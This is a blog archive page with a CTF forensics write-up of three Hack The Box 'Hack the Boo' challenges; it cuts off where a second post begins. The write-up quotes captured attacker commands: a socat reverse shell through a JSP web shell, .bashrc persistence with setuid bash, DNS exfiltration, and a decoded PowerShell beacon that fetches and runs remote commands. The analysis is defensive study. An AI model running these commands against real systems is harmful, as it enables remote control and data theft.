<link rel="apple-touch-icon" href="https://www.poggie.de/wp-content/uploads/2022/10/cropped-PoggieFaviconBeta-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.poggie.de/wp-content/uploads/2022/10/cropped-PoggieFaviconBeta-270x270.png" />

	</head>

	<body class="archive tag tag-writeup tag-14 wp-theme-lovecraft">

		
		<a class="skip-link button" href="#site-content">Skip to the content</a>

		<header class="header-wrapper">

			<div class="header section bg-white small-padding">

				<div class="section-inner group">

					
						<div class="blog-title">
							<a href="https://www.poggie.de" rel="home">poggie.de</a>
						</div>
					
													<h4 class="blog-tagline">security. code. parenting. learning. games.</h4>
											
					
				</div><!-- .section-inner -->

			</div><!-- .header -->

			<div class="toggles group">

				<button type="button" class="nav-toggle toggle">
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
					<span class="screen-reader-text">Toggle the mobile menu</span>
				</button>

				<button type="button" class="search-toggle toggle">
					<div class="genericon genericon-search"></div>
					<span class="screen-reader-text">Toggle the search field</span>
				</button>

			</div><!-- .toggles -->

		</header><!-- .header-wrapper -->

		<div class="navigation bg-white no-padding">

			<div class="section-inner group">

				<ul class="mobile-menu">

					<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-67"><a href="https://www.poggie.de">Home</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://www.poggie.de/category/notebook/">notebook</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.poggie.de/impressum/">Impressum</a></li>

				</ul>

				<div class="mobile-search">
					
<form method="get" class="search-form" id="search-form-697a9dac6f78c" action="https://www.poggie.de/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="s-697a9dac6f78e" />
	<button type="submit" class="search-button"><div class="genericon genericon-search"></div><span class="screen-reader-text">Search</span></button>
</form>
				</div><!-- .mobile-search -->

				<ul class="main-menu">

					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-67"><a href="https://www.poggie.de">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://www.poggie.de/category/notebook/">notebook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.poggie.de/impressum/">Impressum</a></li>

				</ul><!-- .main-menu -->

			</div><!-- .section-inner -->

		</div><!-- .navigation -->

		
			<figure class="header-image bg-image" style="background-image: url( https://www.poggie.de/wp-content/uploads/2019/04/ScotlandCropped2.jpg );">
				<img src="https://www.poggie.de/wp-content/uploads/2019/04/ScotlandCropped2.jpg" />
			</figure>

		
		<main id="site-content">
<div class="wrapper section">

	<div class="section-inner group">

		<div class="content">

			
				<div class="archive-header">

					<h1 class="archive-title">

						Tag: <span>Writeup</span>
						
					</h1>

					
				</div><!-- .archive-header -->

			
			
				<div class="posts" id="posts">

					<div id="post-413" class="post post-413 type-post status-publish format-standard has-post-thumbnail hentry category-wargame-ctf-writeups tag-ctf tag-htb tag-security tag-writeup">

	
	
		<figure class="post-image">
			<a href="https://www.poggie.de/htb-hack-the-boo-forensic-writeups/">
				<img width="900" height="506" src="https://www.poggie.de/wp-content/uploads/2022/10/banner2-900x506.jpg" class="attachment-post-image size-post-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.poggie.de/wp-content/uploads/2022/10/banner2-900x506.jpg 900w, https://www.poggie.de/wp-content/uploads/2022/10/banner2-300x169.jpg 300w, https://www.poggie.de/wp-content/uploads/2022/10/banner2-1024x576.jpg 1024w, https://www.poggie.de/wp-content/uploads/2022/10/banner2.jpg 1200w" sizes="(max-width: 900px) 100vw, 900px" />			</a><!-- .featured-media -->
		</figure><!-- .post-image -->

	
	<div class="post-inner">

		
			<div class="post-header">

				
					<h2 class="post-title"><a href="https://www.poggie.de/htb-hack-the-boo-forensic-writeups/">HTB &#8211; Hack The Boo Forensic Writeups</a></h2>

							
		<div class="post-meta">

			<p class="post-author"><span>By </span><a href="https://www.poggie.de/author/poggie/" title="Posts by Poggie" rel="author">Poggie</a></p>

			<p class="post-date"><span>On </span><a href="https://www.poggie.de/htb-hack-the-boo-forensic-writeups/">October 29, 2022</a></p>

							<p class="post-categories"><span>In </span><a href="https://www.poggie.de/category/tech/wargame-ctf-writeups/" rel="category tag">Wargame / CTF Writeups</a></p>
			
			
		</div><!-- .post-meta -->

		
			</div><!-- .post-header -->

		
		
			<div class="post-content entry-content">
				
<p>I had a bit of time to play with the latest Hack the Box CTF: <a rel="noreferrer noopener" href="https://ctf.hackthebox.com/event/details/hack-the-boo-637" target="_blank">Hack the Boo</a>. It was mostly targeted at a beginner audience but still had interesting challenges. I mostly focused on the first three forensic challenges this time.</p>



<h2 class="wp-block-heading">Wrong Spooky Season</h2>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>I told them it was too soon and in the wrong season to deploy such a website, but they assured me that theming it properly would be enough to stop the ghosts from haunting us. I was wrong.&#8221; Now there is an internal breach in the <code>Spooky Network</code> and you need to find out what happened. Analyze the the network traffic and find how the scary ghosts got in and what they did</p><cite>Challenge Introduction</cite></blockquote>



<p>The challenge provided a .pcab file. Opening up in Wireshark for inspection, we notice, that it mostly contains HTTP traffic. </p>



<p>Most of that traffic were just images, htlm, css &amp; java script. The files can be pretty easily exported.</p>



<pre class="wp-block-code"><code>File -> Export Objects -> HTTP</code></pre>



<p>Most of them were not suspicious. Three of them gave a hint of what had been happening though:</p>



<pre class="wp-block-code"><code>e4d1c32a56ca15b3.jsp%3fcmd=apt%20-y%20install%20socat
e4d1c32a56ca15b3.jsp%3fcmd=id
e4d1c32a56ca15b3.jsp%3fcmd=whoami</code></pre>



<p>It looked like there was a command injection vulnerability.</p>



<p>We were able to find another requests to that file in the PCAP:</p>



<pre class="wp-block-code"><code><code>GET /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash</code></code></pre>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="295" src="https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_WrongSpooky_1-1024x295.png" alt="" class="wp-image-415" srcset="https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_WrongSpooky_1-1024x295.png 1024w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_WrongSpooky_1-300x87.png 300w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_WrongSpooky_1-1536x443.png 1536w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_WrongSpooky_1-900x260.png 900w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_WrongSpooky_1-1280x369.png 1280w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_WrongSpooky_1.png 1734w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Screenshot: Wireshark with the mentioned request</figcaption></figure>



<p>It looked like the attacker had started a reverse shell and was listening to it. This gave us more to look for.</p>



<p>In the packets below we could see them issuing a few commands to get a lay of the land. Like checking the distro with <code>uname -r</code>, listing out that passwd file or searching for &#8220;<a href="https://gtfobins.github.io/" target="_blank" rel="noreferrer noopener">GTFO Bins</a>&#8220;.</p>



<p>Eventually we see them issuing:</p>



<pre class="wp-block-code"><code><code>echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc &amp;&amp; echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null &amp;&amp; chmod +s /bin/bas</code>h</code></pre>



<p>Reversing and Base64 decoding (For example in <a href="https://gchq.github.io/CyberChef/" target="_blank" rel="noreferrer noopener">CyberChef</a>) <code>==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS</code> gives us the flag:</p>



<p><code>HTB{j4v4_5pr1ng_just_b3c4m3_j4v4_sp00ky!!}</code></p>



<h2 class="wp-block-heading">Trick or Breach</h2>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Our company has been working on a secret project for almost a year. None knows about the subject, although rumor is that it is about an old Halloween legend where an old witch in the woods invented a potion to bring pumpkins to life, but in a more up-to-date approach. Unfortunately, we learned that malicious actors accessed our network in a massive cyber attack. Our security team found that the hack had occurred when a group of children came into the office&#8217;s security external room for trick or treat. One of the children was found to be a paid actor and managed to insert a USB into one of the security personnel&#8217;s computers, which allowed the hackers to gain access to the company&#8217;s systems. We only have a network capture during the time of the incident. Can you find out if they stole the secret project?</p><cite>Challenge Introduction</cite></blockquote>



<p>As in the previous challenge we were provided with a .pcab file.</p>



<p>Looking at it in Wireshark it becomes clear, that there only was DNS traffic. A whole number of alphanumeric subdomains are queried.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="178" src="https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_TrickOrBreach_1-1024x178.png" alt="" class="wp-image-416" srcset="https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_TrickOrBreach_1-1024x178.png 1024w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_TrickOrBreach_1-300x52.png 300w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_TrickOrBreach_1-1536x268.png 1536w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_TrickOrBreach_1-900x157.png 900w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_TrickOrBreach_1-1280x223.png 1280w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_TrickOrBreach_1.png 1819w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Screenshot: Wireshark with the DNS Requests</figcaption></figure>



<pre class="wp-block-code"><code>Example: <code>2504b0304140008080800a52c47550000000000000000000000.pumpkincorp.com</code></code></pre>



<p>This very much looks like data exfiltration via DNS.</p>



<p>with <code>tshark -nr capture.pcap -Y "dns.flags.response == 0"</code> we get a list of all domains DNS requests. </p>



<p>We could use pipes and command-line tools like cut to extract just the domains. I was lazy and did it in Sublime with multi line editing.</p>



<p>After that we had to remove the <code>.pumpkincorp.com</code> parts as well as the line breaks.</p>



<p>After that we had to decode it from hex, which I did in <a href="https://gchq.github.io/CyberChef/">Cyberchef</a>.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="508" src="https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_TrickOrBreach_3-1024x508.png" alt="" class="wp-image-417" srcset="https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_TrickOrBreach_3-1024x508.png 1024w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_TrickOrBreach_3-300x149.png 300w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_TrickOrBreach_3-1536x763.png 1536w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_TrickOrBreach_3-900x447.png 900w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_TrickOrBreach_3-1280x636.png 1280w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_TrickOrBreach_3.png 2040w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>Screenshot: Cyberchef decoding the data from hex</figcaption></figure>



<p>Pieces of the output like <code>/drawings/drawing1.xml</code> or <code>xl/worksheets/sheet1.xml</code> suggest that this was an MS Exel file. So we downloaded and  saved it as .xlsx file. Then it could be opened in an office program (In my case Libre Office) and we get to see the flag.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="885" height="449" src="https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_TrickOrBreach_2.png" alt="" class="wp-image-418" srcset="https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_TrickOrBreach_2.png 885w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_TrickOrBreach_2-300x152.png 300w" sizes="auto, (max-width: 885px) 100vw, 885px" /><figcaption>Screenshot of the exfiltrated document opened in libre office</figcaption></figure>



<h2 class="wp-block-heading">Halloween Invitation</h2>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>An email notification pops up. It&#8217;s from your theater group. Someone decided to throw a party. The invitation looks awesome, but there is something suspicious about this document. Maybe you should take a look before you rent your banana costume.</p><cite>Challenge Introduction</cite></blockquote>



<p>This time we were presented with a .docm file. Opening it up in libre office we were presented with a warning about the macros being disabled for security reasons.</p>



<p>So we looked at the macros and found obfuscated code. The main block tried to build a command string that would run, but it&#8217;s parts were encoded. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="408" src="https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_HaloweenInvitation_1-1024x408.png" alt="" class="wp-image-419" srcset="https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_HaloweenInvitation_1-1024x408.png 1024w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_HaloweenInvitation_1-300x120.png 300w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_HaloweenInvitation_1-1536x613.png 1536w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_HaloweenInvitation_1-2048x817.png 2048w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_HaloweenInvitation_1-900x359.png 900w, https://www.poggie.de/wp-content/uploads/2022/10/HTB_HackTheBoo_Forensics_HaloweenInvitation_1-1280x511.png 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>Screenshot: Beginning of the macro in the macro editor of Libre Office</figcaption></figure>



<p>We now could extract the values and try to decode them in a tool like CyberChef. I went for a different route and copied the main part and the functions called within it and converted it into a python script that put out the decoded string.</p>



<pre class="EnlighterJSRAW" data-enlighter-language="python" data-enlighter-theme="monokai" data-enlighter-highlight="" data-enlighter-linenumbers="" data-enlighter-lineoffset="" data-enlighter-title="" data-enlighter-group="">from textwrap import wrap

def  uxdufnkjlialsyp(input):
    input = wrap(input, 2)
    output = ""
    for chars in input:
        output = output + chr(int(chars,16))
    return output

def  wdysllqkgsbzs(input):
    output = ""
    input = input.split(" ")
    for number in input:
        output = output + chr(int(number))
    return output

firstVar = ""
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3734203635203636203132322036352036382034382036352037342031") + uxdufnkjlialsyp("31392036352035312036352036382039392036352037362031303320363520353120363520363820383120363520373620313033"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("363520313230203635203638203130") + uxdufnkjlialsyp("37203635203739203635203635203131372036352036382038352036352037372031303320363520353420363520363820313033203635203737203635203635203532"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3635203638203635203635203734") + uxdufnkjlialsyp("20313139203635203535203635203637203831203635203937203831203635203537203635203637203939203635203930203635203635203438203635203638203737"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3635203839203130332036362031303620363520373120373720363520373820313033203636203130372036352036") + uxdufnkjlialsyp("37203438203635203737203635203635203438203635203638203737203635203930"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("313033203635203132312036352036382038312036352037372036352036352035") + uxdufnkjlialsyp("33203635203637203438203635203738203131392036362031303820363520373120363920363520373720313033203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("313232203635203731203639203635203737203130332036362031303620363520363720393920363520373920313139203635203130372036352037322036352036352038302038312036352031") + uxdufnkjlialsyp("3130203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("373120313033203635203130302036352036362034382036352037322036352036352037392031303320") + uxdufnkjlialsyp("36352031313820363520363720353620363520373420313139203635203535203635203637203831"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("36352031303020313033203635203537203635203639203130372036352039382031303320363620353020363520373120353620363520393720313139203636203130382036352036372034") + uxdufnkjlialsyp("38203635203835"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("31303320363620313038203635203732203737203635203130302036352036362037382036352037312038352036352031303020363520363620313131203635203731203536203635203930") + uxdufnkjlialsyp("203635203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("313033203635203637203438203635203836203831203636203132322036352037312038") + uxdufnkjlialsyp("35203635203831203130332036362031303420363520373220373720363520393720383120363620313036203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("373020363520363520383920383120363620313231203635203732203737203635203937203831203636") + uxdufnkjlialsyp("2031313720363520373120393920363520373320363520363520313136203635203730203835203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3939203130332036362031313220363520363720363520363520373420363520363620313139203635203637203831203635203939203131392036352031313820") + uxdufnkjlialsyp("3635203731203831203635203738203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("363520313232203635203731203733203635") + uxdufnkjlialsyp("20383920313139203636203130362036352036382038392036352039302036352036352031303320363520363720343820363520383320363520363620313038"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("36352037312036392036352039302036352036362031303820363520373220373320363520393920313139203635") + uxdufnkjlialsyp("20313033203635203639203635203635203130312031313920363520313035203635203639"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("363920363520313030203831203636203438203635203731203130332036352039") + uxdufnkjlialsyp("38203131392036362031323120363520373120313037203635203130312031303320363620313034203635203732203831"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("363520393720383120363620") + uxdufnkjlialsyp("313138203635203731203532203635203733203130332036352035372036352036372038312036352039372038312036362035372036352036382031313520363520313030"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("313139203636203131312036352037312031303720363520393820363520363620313038") + uxdufnkjlialsyp("2036352036372036352036352037352036352036352031303720363520373220383120363520393920313033203636"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("34392036352037312038352036352037352038312036362035352036352036372038312036352038392031313920363520353720363520363720313033203635203833203831203636203131") + uxdufnkjlialsyp("37203635203732"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("38392036352039382031313920363620313134203635203731203835203635203736203831203636203833") + uxdufnkjlialsyp("20363520373120383520363520393920313139203636203438203635203639203438203635203930"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("38312036362034382036352037312031303320363520393820313139203636203130372036352036372036352036352037362038312036362038362036352037322037") + uxdufnkjlialsyp("37203635203930203831203636203637"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("363520373120363920363520393920313139203636203131322036352037312037372036352038352036352036362031303420363520") + uxdufnkjlialsyp("37322037332036352039392031313920363620313132203635203731"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("35322036352039302031313920363520313033203635203637203438203635203836203831203636203132312036352037312031303720363520373320363520363520313037203635203732203635") + uxdufnkjlialsyp("203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("37342036352036362031323220363520363720") + uxdufnkjlialsyp("35362036352037372036352036352034382036352036382037372036352039302031303320363520313231203635203638203831203635203737203635203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("353320363520363720363520363520373620383120363620373320363520373120383520363520383920383120363620313037203635") + uxdufnkjlialsyp("2037312038352036352039392031303320363620313232203635203637"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("36352036352038312036352036362035352036352036372037332036352038") + uxdufnkjlialsyp("3120383120363620343920363520373220383120363520393720363520363620313138203635203732203733203635203937"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("383120363620353420363520373120363920363520") + uxdufnkjlialsyp("313030203635203636203131322036352037312035362036352039382031303320363520313035203635203638203438203635203734203635203636"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("31313220363520373220343820363520") + uxdufnkjlialsyp("37352038312036352035352036352037312031303720363520393020313033203635203130332036352036372031303320363520373420363520363620313036203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3637") + uxdufnkjlialsyp("20363520363520373620383120363620313137203635203731203835203635203733203635203635203131302036352036392035322036352039382031313920363620313137203635203731203835"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("363520373420313139203635203131322036352036372036352036352031303120313139203635203130372036352037322037332036352038302038312036362031313220363520") + uxdufnkjlialsyp("373120383520363520313031"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("36352036352031303320") + uxdufnkjlialsyp("363520363720383120363520383920313139203635203130332036352036372034382036352038322038312036362031323120363520373220373320363520393820313139203636"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3132312036352036392036392036352038392031313920363620343820363520373120313037203635203938203131392036362031313720363520") + uxdufnkjlialsyp("363720363520363520383520313139203636203438203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3731203536203635203939203635203635203130332036352036372034382036352038322038312036362031323120") + uxdufnkjlialsyp("36352037322037332036352039382031313920363620313231203635203730203839"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("363520383920383120363620313231203635203731203130372036352038392038") + uxdufnkjlialsyp("31203636203130352036352037312031313920363520393020383120363520313033203635203731203835203635203739"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3131392036352031303720363520373220373320363520383020383120") + uxdufnkjlialsyp("3636203830203635203732203835203635203130302036352036352031313620363520373020373720363520313030203635203636"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3132312036352037") + uxdufnkjlialsyp("31203130372036352039382031303320363620313130203635203637203635203635203736203831203636203734203635203731203532203635203939203635203636203439203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("37322038312036352038342031313920363620313035203635203731203131312036352039302038312036362031303620363520373220383120363520373320363520363520313037203635203732") + uxdufnkjlialsyp("203733"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3635203739203131392036352031303720363520373220383120363520383020383120363620") + uxdufnkjlialsyp("373420363520373120353220363520313030203130332036362031313820363520373120313135203635203930"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("38312036352031313620363520373020373320363520393020383120363620313232203635203732203831203635203834203831203636203130") + uxdufnkjlialsyp("3820363520373220383120363520393720363520363620313138"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3635203731203831203635203733") + uxdufnkjlialsyp("20363520363520313136203635203730203835203635203939203130332036362031313220363520363720363520363520373420363520363620313139203635203637"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3831203635203939203131392036352031313820363520363820393920363520393020383120363620313034203635203638203733203635203737203131392036362031303420363520363820373320") + uxdufnkjlialsyp("3635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("38392031313920363520313033203635203637203438203635203834203831203636203130382036352037322038312036352039372036352036362031313820363520373120") + uxdufnkjlialsyp("3831203635203733203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("363620383120") + uxdufnkjlialsyp("36352036392035362036352038352031313920363620383520363520363720363520363520373620383120363620373320363520373120383520363520383920383120363620313037203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("37312038352036352039392031303320363620313232203635203637203635203635203831203635203636203535") + uxdufnkjlialsyp("203635203637203733203635203831203831203636203439203635203732203831203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3937203635203636203131382036352037322037332036352039372038312036362035342036352037312036392036352031303020363520363620313132203635203731203536203635203938") + uxdufnkjlialsyp("20313033"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3635203130352036352036382034382036352037342036352036362031313220363520373220343820363520373320363520363520") + uxdufnkjlialsyp("3131362036352036392037332036352039382031313920363620313037"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("363520373220") + uxdufnkjlialsyp("3130372036352037332036352036352031313120363520373020313135203635203835203131392036362035332036352037322037372036352031303020363520363620313038203635203731"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3438203635") + uxdufnkjlialsyp("203736203130332036362038352036352037312038352036352031303120363520363620343820363520363720353220363520383220383120363620313137203635203731203737203635203938"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3131392036362031303720363520373120313037203635203938203130332036362031313020363520373020343820363520373920313033203635203534203635203730203835203635") + uxdufnkjlialsyp("203836203635203636"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("37312036352036382031303320363520373620313033203636203732203635203731") + uxdufnkjlialsyp("20383520363520313030203635203636203637203635203732203130372036352031303020363520363620313038203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("3732203737203635203735203635203635203130372036352037312038352036352037352031313920363520313037203635203732203733203635203735203831203635") + uxdufnkjlialsyp("20313033203635203637203438"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("36352039372031303320363620") + uxdufnkjlialsyp("3131382036352037312031303720363520393820313033203635203130332036352036372039392036352037332036352036352031313020363520363720313037203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("313032") + uxdufnkjlialsyp("20383120363520313033203635203732203737203635203938203635203636203130382036352037312038352036352039392036352036352031303320363520363820363520363520373620313033"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("363520353220363520373220343820363520383320363520363620") + uxdufnkjlialsyp("3835203635203639203733203635203130312031313920363520343920363520373220383520363520393920363520363520313232203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("373220373320363520383820313139203635203132322036352036382038312036352037382038") + uxdufnkjlialsyp("31203636203533203635203730203536203635203938203831203635203438203635203731203737203635"))
firstVar = firstVar + wdysllqkgsbzs(uxdufnkjlialsyp("393920313033203635203131392036352036382038352036352031303220383120") + uxdufnkjlialsyp("3635203631"))
result = firstVar
print(result)</pre>



<p>The numbers represented char codes. Decoding them again got us strings in char code representation. Running the script gave us a Base64 encoded string.</p>



<pre class="wp-block-code"><code>[base64]</code></pre>



<p>Decoding that gave us the command with each char separated by dots:</p>



<pre class="wp-block-code"><code>$.s.=.'.7.7…7.4…1.9.8…5.2.:.8.0.8.0.'.;.$.i.=.'.d.4.3.b.c.c.6.d.-.0.4.3.f.2.4.0.9.-.7.e.a.2.3.a.2.c.'.;.$.p.=.'.h.t.t.p.:././.'.;.$.v.=.I.n.v.o.k.e.-.R.e.s.t.M.e.t.h.o.d. .-.U.s.e.B.a.s.i.c.P.a.r.s.i.n.g. .-.U.r.i. .$.p.$.s./.d.4.3.b.c.c.6.d. .-.H.e.a.d.e.r.s. .@.{.".A.u.t.h.o.r.i.z.a.t.i.o.n.".=.$.i.}.;.w.h.i.l.e. .(.$.t.r.u.e.).{.$.c.=.(.I.n.v.o.k.e.-.R.e.s.t.M.e.t.h.o.d. .-.U.s.e.B.a.s.i.c.P.a.r.s.i.n.g. .-.U.r.i. .$.p.$.s./.0.4.3.f.2.4.0.9. .-.H.e.a.d.e.r.s. .@.{.".A.u.t.h.o.r.i.z.a.t.i.o.n.".=.$.i.}.).;.i.f. .(.$.c. .-.n.e. .'.N.o.n.e.'.). .{.$.r.=.i.e.x. .$.c. .-.E.r.r.o.r.A.c.t.i.o.n. .S.t.o.p. .-.E.r.r.o.r.V.a.r.i.a.b.l.e. .e.;.$.r.=.O.u.t.-.S.t.r.i.n.g. .-.I.n.p.u.t.O.b.j.e.c.t. .$.r.;.$.t.=.I.n.v.o.k.e.-.R.e.s.t.M.e.t.h.o.d. .-.U.r.i. .$.p.$.s./.7.e.a.2.3.a.2.c. .-.M.e.t.h.o.d. .P.O.S.T. .-.H.e.a.d.e.r.s. .@.{.".A.u.t.h.o.r.i.z.a.t.i.o.n.".=.$.i.}. .-.B.o.d.y. .(.&#91;.S.y.s.t.e.m…T.e.x.t…E.n.c.o.d.i.n.g.].:.:.U.T.F.8…G.e.t.B.y.t.e.s.(.$.e.+.$.r.). .-.j.o.i.n. .'. .'.).}. .s.l.e.e.p. .0…8.}.H.T.B.{.5.u.p.3.r.<em>.3.4.5.y.</em>.m.4.c.r.0.5.}.</code></pre>



<p>At the end you can already see the flag.</p>
			</div>

			
	</div><!-- .post-inner -->

</div><!-- .post -->
<div id="post-226" class="post post-226 type-post status-publish format-standard has-post-thumbnail hentry category-learning category-tech category-wargame-ctf-writeups tag-cyber tag-security tag-tryhackme tag-writeup">

	
	
		<figure class="post-image">
			<a href="https://www.poggie.de/tryhackme-advent-of-cyber-2-writeup/">
